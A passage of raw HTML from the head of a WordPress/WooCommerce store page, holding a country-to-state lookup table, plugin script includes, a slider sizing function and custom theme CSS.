Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcfm-store-google-maps-js-extra">
/* <![CDATA[ */
var wcfm_maps = {"lib":"google","map_type":"roadmap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCxwQ0C0KHW_SYK0XB4ugqDfKb90sv7YDw&amp;libraries=places&amp;ver=6.6.2" id="wcfm-store-google-maps-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://gewattha.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gewattha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel="canonical" href="https://gewattha.com/vendor-groups/option-6/" />
<link rel='shortlink' href='https://gewattha.com/?p=17040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fvendor-groups%2Foption-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fvendor-groups%2Foption-6%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:1,4,3,27,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.helpie-faq.accordions .helpie-mark{background-color:#ff0!important}.helpie-faq.accordions .helpie-mark{color:#000!important}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#f2f2f2;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-post-header.layout-2 .featured-image {background-position: center !important; background-attachment: scroll}

.mobile-version.mf-catalog-page ul.products:after,
.mobile-version.mf-catalog-page ul.products:before {display: none}


.footer-sidebar .custom-html-widget a {color: #2fb82d;}
.Fcb{
	margin-top:-24px;
	margin-left: 849px;
	
}
html,
body{
	width:100%;
	overflow-x:hidden;
}
.topbar .widget:last-child {
    padding-right: 0;
    margin-top: -1px;
}
#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar .lang_sel > ul > li > a:after, #topbar #lang_sel > ul > li > a:after {
    color:  	#ffffff;
    margin-left: -14px;
    margin-right: -6px;
}
.topbar .topbar-sidebar {
    padding-top: 17px;
    padding-bottom: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
/* WooCommerce */
.woocommerce ul.products li.product h3 {
	color: #0a0a0a;
}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #fff !important;

}
.mf-currency-widget ul {
	min-width: 140px;
}

#topbar .mf-currency-widget .current {
    margin-left: 2px;
    margin-right: 2px;
}
.topbar .topbar-mobile {
    background-color: var(--mf-background-light-color) !important;
}
@media (max-height: 820px) {
	.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget {
		max-height: 350px;
	}
}
/*#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current::after, #topbar .lang_sel > ul > li > a::after, #topbar #lang_sel > ul > li > a::after {
    margin-left: 2px;
    margin-right: 2px;
}*/		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
